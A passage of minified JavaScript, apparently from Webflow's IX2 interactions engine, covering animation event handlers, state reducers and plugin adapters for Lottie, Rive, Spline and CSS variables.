eI({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:u}=s,f=u[t]||{},{mediaQueries:p=s.mediaQueryKeys}=f,{actionItemGroups:I,useFirstGroupAsInitialState:E}=(0,d.default)(s,`actionLists.${i}`,{});if(!I||!I.length)return!1;l>=I.length&&(0,d.default)(f,"config.loop")&&(l=0),0===l&&E&&l++;let T=(0===l||1===l&&E)&&O(f.action?.actionTypeId)?f.config.delay:void 0,g=(0,d.default)(I,[l,"actionItems"],[]);if(!g.length||!B(p,r.mediaQueryKey))return!1;let m=r.hasBoundaryNodes&&a?y.getClosestElement(a,L):null,b=k(g),v=!1;return g.forEach((d,s)=>{let{config:r,actionTypeId:u}=d,p=z(u),{target:I}=r;I&&N({config:r,event:f,eventTarget:a,elementRoot:I.boundaryMode?m:null,elementApi:y}).forEach((r,f)=>{let I=p?H(u)?.(r,d):null,E=p?W(u)(r,d):null;v=!0;let g=P({element:r,actionItem:d}),m=G({element:r,actionItem:d,elementApi:y},I);eE({store:e,element:r,actionItem:d,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:b===s&&0===f,computedStyle:g,destination:m,immediate:o,verbose:c,pluginInstance:I,pluginDuration:E,instanceDelay:T})})}),v}function eE(e){let t,{store:a,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:u}=i,f=C(),{ixElements:I,ixSession:T,ixData:g}=a.getState(),m=_(I,l),{refState:b}=I[m]||{},O=y.getRefType(l),v=T.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(v&&s)switch(g.events[u]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let L=V(l,b,n,d,y,c);if(a.dispatch((0,E.instanceAdded)({instanceId:f,elementId:m,origin:L,refType:O,skipMotion:v,skipToValue:t,...i})),eT(document.body,"ix2-animation-started",f),o)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,E.instanceStarted)(t,0)),e.dispatch((0,E.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();eg(n[t],e)}(a,f);h({store:a,select:({ixInstances:e})=>e[f],onChange:eg}),s||a.dispatch((0,E.instanceStarted)(f,T.tick))}function ey(e,t){eT(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:l,refType:d}=i[a]||{};d===S&&Y(l,n,y),t.dispatch((0,E.instanceRemoved)(e.id))}function eT(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function eg(e,t){let{active:a,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:u,eventTarget:f,eventStateKey:p,actionListId:I,isCarrier:T,styleProp:g,verbose:m,pluginInstance:b}=e,{ixData:O,ixSession:v}=t.getState(),{events:L}=O,{mediaQueries:A=O.mediaQueryKeys}=L&&L[u]?L[u]:{};if(B(A,v.mediaQueryKey)&&(n||a||i)){if(s||c===R&&i){t.dispatch((0,E.elementStateChanged)(l,o,s,d));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===S||z(o))&&M(a,i,r,u,d,g,y,c,b)}if(i){if(T){let e=eI({store:t,eventId:u,eventTarget:f,eventStateKey:p,actionListId:I,groupIndex:r+1,verbose:m});m&&!e&&t.dispatch((0,E.actionListPlaybackChanged)({actionListId:I,isPlaying:!1}))}ey(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=u(a(5801)),l=u(a(4738)),d=u(a(3789)),o=a(7087),c=a(1970),s=a(3946),r=a(9468);function u(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:f,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:I,MOUSE_UP:E,MOUSE_OVER:y,MOUSE_OUT:T,DROPDOWN_CLOSE:g,DROPDOWN_OPEN:m,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:v,TAB_INACTIVE:L,NAVBAR_CLOSE:S,NAVBAR_OPEN:R,MOUSE_MOVE:A,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:_,SCROLL_OUT_OF_VIEW:G,PAGE_SCROLL_UP:h,SCROLLING_IN_VIEW:C,PAGE_FINISH:M,ECOMMERCE_CART_CLOSE:U,ECOMMERCE_CART_OPEN:k,PAGE_START:P,PAGE_SCROLL:V}=o.EventTypeConsts,w="COMPONENT_ACTIVE",x="COMPONENT_INACTIVE",{COLON_DELIMITER:D}=o.IX2EngineConstants,{getNamespacedParameterId:B}=r.IX2VanillaUtils,Y=e=>t=>!!("object"==typeof t&&e(t))||t,Q=Y(({element:e,nativeEvent:t})=>e===t.target),F=Y(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([Q,F]),K=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},z=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!K(e,n)},H=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:d,id:o}=t,{actionListId:s,autoStopEventId:r}=d.config,u=K(e,r);return u&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+D+n.split(D)[1],actionListId:(0,l.default)(u,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),i},W=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,j={handler:W(X,H)},Z={...j,types:[w,x].join(" ")},$=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],q="mouseover mouseout",J={types:$},ee={PAGE_START:P,PAGE_FINISH:M},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,l=e.contains(n);if("mouseover"===a&&l)return!0;let d=e.contains(i);return"mouseout"===a&&!!l&&!!d},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),l=a.scrollOffsetValue,d="PX"===a.scrollOffsetUnit?l:i*(l||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[w,x].indexOf(n)?n===w:a.isActive,l={...a,isActive:i};return(!a||l.isActive!==a.isActive)&&e(t,l)||l},ed=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},eo=e=>(t,a={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:u}=c,f=d-o,p=Number((l/f).toFixed(2));if(a&&a.percentTop===p)return a;let I=("PX"===u?r:o*(r||0)/100)/f,E=0;a&&(n=p>a.percentTop,E=(i=a.scrollingDown!==n)?p:a.anchorTop);let y=s===N?p>=E+I:p<=E-I,T={...a,percentTop:p,inBounds:y,anchorTop:E,scrollingDown:n};return a&&y&&(i||T.inBounds!==a.inBounds)&&e(t,T)||T},ec=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...Z,handler:W(e?X:Q,el((e,t)=>t.isActive?j.handler(e,t):t))}),eu=(e=!0)=>({...Z,handler:W(e?X:Q,el((e,t)=>t.isActive?t:j.handler(e,t)))}),ef={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===_===a?(H(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[b]:er(),[O]:eu(),[m]:er(),[g]:eu(),[R]:er(!1),[S]:eu(!1),[v]:er(),[L]:eu(),[k]:{types:"ecommerce-cart-open",handler:W(X,H)},[U]:{types:"ecommerce-cart-close",handler:W(X,H)},[f]:{types:"click",handler:W(X,es((e,{clickCount:t})=>{z(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:W(X,es((e,{clickCount:t})=>{2===t&&H(e)}))},[I]:{...j,types:"mousedown"},[E]:{...j,types:"mouseup"},[y]:{types:q,handler:W(X,ed((e,t)=>{t.elementHovered&&H(e)}))},[T]:{types:q,handler:W(X,ed((e,t)=>{t.elementHovered||H(e)}))},[A]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:u,restingState:f=0}=a,{clientX:p=l.clientX,clientY:I=l.clientY,pageX:E=l.pageX,pageY:y=l.pageY}=n,T="X_AXIS"===c,g="mouseout"===n.type,m=f/100,b=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:m=T?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(I,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();m=T?Math.min(e+E,a)/a:Math.min(t+y,n)/n;break}case o.EventBasedOn.ELEMENT:default:{b=B(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=a;if(!e&&!ec({left:p,top:I},a))break;O=!0,m=T?(p-l)/o:(I-d)/c}}return g&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(m=u?1-m:m,e.dispatch((0,s.parameterChanged)(b,m))),{elementHovered:O,clientX:p,clientY:I,pageX:E,pageY:y}}},[V]:{types:$,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(a,o))}},[C]:{types:$,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:u}=et(),{basedOn:f,selectedAxis:p,continuousParameterGroupId:I,startsEntering:E,startsExiting:y,addEndOffset:T,addStartOffset:g,addOffsetValue:m=0,endOffsetValue:b=0}=a;if(f===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(I,e)),{scrollPercent:e}}{let a=B(n,I),l=e.getBoundingClientRect(),d=(g?m:0)/100,o=(T?b:0)/100;d=E?d:1-d,o=y?o:1-o;let c=l.top+Math.min(l.height*d,u),f=Math.min(u+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,u-c),f)/f;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[_]:ef,[G]:ef,[N]:{...J,handler:eo((e,t)=>{t.scrollingDown&&H(e)})},[h]:{...J,handler:eo((e,t)=>{t.scrollingDown||H(e)})},[M]:{types:"readystatechange IX2_PAGE_UPDATE",handler:W(Q,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&H(e),a})},[P]:{types:"readystatechange IX2_PAGE_UPDATE",handler:W(Q,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),l=a(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:u}=n.IX2EngineActionTypes,{optimizeFloat:f,applyEasing:p,createBezierEasing:I}=i.IX2EasingUtils,{RENDER_GENERAL:E}=n.IX2EngineConstants,{getItemConfigByKey:y,getRenderType:T,getStyleProp:g}=i.IX2VanillaUtils,m=(e,t)=>{let a,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:u,restingValue:I,actionTypeId:E,customEasingFn:T,skipMotion:g,skipToValue:m}=e,{parameters:b}=t.payload,O=Math.max(1-u,.01),v=b[c];null==v&&(O=1,v=I);let L=f((Math.max(v,0)||0)-o),S=g?m:f(o+L*O),R=100*S;if(S===o&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:l}=s[e];if(0===e&&(a=l[0]),R>=t){a=l[0];let o=s[e+1],c=o&&R!==t;n=c?o.actionItems[0]:null,c&&(i=t/100,d=(o.keyframe-t)/100)}}let A={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];A[t]=y(E,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==d){let e=(S-i)/d,t=p(a.config.easing,e,T);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=y(E,i,a.config),d=(y(E,i,n.config)-l)*t+l;A[i]=d}}return(0,l.merge)(e,{position:S,current:A})},b=(e,t)=>{let{active:a,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:u,pluginDuration:I,instanceDelay:y,customEasingFn:T,skipMotion:g}=e,m=s.config.easing,{duration:b,delay:O}=s.config;null!=I&&(b=I),O=null!=y?y:O,o===E?b=0:(d||g)&&(b=O=0);let{now:v}=t.payload;if(a&&n){let t=v-(i+O);if(c){let t=b+O,a=f(Math.min(Math.max(0,(v-i)/t),1));e=(0,l.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=f(Math.min(Math.max(0,t/b),1)),d=p(m,a,T),o={},s=null;return u.length&&(s=u.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,l=parseFloat(a)-i;return e[t]=l*d+i,e},{})),o.current=s,o.position=a,1===a&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case d:return t.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:a,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:u,origin:f,destination:p,immediate:E,verbose:y,continuous:m,parameterId:b,actionGroups:O,smoothing:v,restingValue:L,pluginInstance:S,pluginDuration:R,instanceDelay:A,skipMotion:N,skipToValue:_}=t.payload,{actionTypeId:G}=i,h=T(G),C=g(h,G),M=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:U}=i.config;return(0,l.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:f,destination:p,destinationKeys:M,immediate:E,verbose:y,current:null,actionItem:i,actionTypeId:G,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:h,isCarrier:u,styleProp:C,continuous:m,parameterId:b,actionGroups:O,smoothing:v,restingValue:L,pluginInstance:S,pluginDuration:R,instanceDelay:A,skipMotion:N,skipToValue:_,customEasingFn:Array.isArray(U)&&4===U.length?I(U):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,l.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:l}=i;for(let t=0;t<l;t++){let l=i[t];l!==a&&(n[l]=e[l])}return n}case u:{let a=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?m:b;a=(0,l.set)(a,i,c(o,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=a(7087).IX2EngineActionTypes,d=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case l:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let n=a(9516),i=a(4609),l=a(628),d=a(5862),o=a(9468),c=a(7718),s=a(1540),{ixElements:r}=o.IX2ElementsReducer,u=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return u}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),u=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return y}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:u,IX2_ACTION_LIST_PLAYBACK_CHANGED:f,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:I}=n.IX2EngineActionTypes,E={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},y=(e=E,t)=>{switch(t.type){case l:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case c:return E;case u:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case f:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:t,min:i,max:l}=n[e];if(a>=i&&a<=l){d=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:d})}case I:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,l=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},5163:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return I},createPluginInstance:function(){return f},getPluginConfig:function(){return c},getPluginDestination:function(){return u},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},u=e=>e.value.inputs??{},f=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?d(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function u(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||l in r){let t=e.layout,a=r[i]??t.fit,n=r[l]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let a=t[e];null!=a&&(n.value=a);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?u(d.rive):n.setLoadHandler(e,u)},I=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return I},createPluginInstance:function(){return f},getPluginConfig:function(){return o},getPluginDestination:function(){return u},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,t)=>e.filter(e=>!t.includes(e)),o=(e,t)=>e.value[t],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=d(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},u=e=>e.value,f=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=a.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=d&&e.findObjectById(d);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},I=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return f}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(380),d=(e,t)=>e.value[t],o=()=>null,c=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,u={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},f=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,l=t.PLUGIN_VARIABLE,d=Object.values(u).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),l=s(a(2866)),d=s(a(5163)),o=s(a(1407));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return I},IX2_CLEAR_REQUESTED:function(){return u},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return f},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return y},IX2_INSTANCE_REMOVED:function(){return g},IX2_INSTANCE_STARTED:function(){return T},IX2_MEDIA_QUERIES_DEFINED:function(){return v},IX2_PARAMETER_CHANGED:function(){return E},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return L},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",u="IX2_CLEAR_REQUESTED",f="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",I="IX2_ANIMATION_FRAME_CHANGED",E="IX2_PARAMETER_CHANGED",y="IX2_INSTANCE_ADDED",T="IX2_INSTANCE_STARTED",g="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",v="IX2_MEDIA_QUERIES_DEFINED",L="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return x},BACKGROUND_COLOR:function(){return w},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return 